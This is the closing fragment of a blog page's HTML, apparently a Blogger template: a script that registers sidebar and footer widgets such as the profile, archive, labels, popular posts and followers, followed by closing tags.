_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>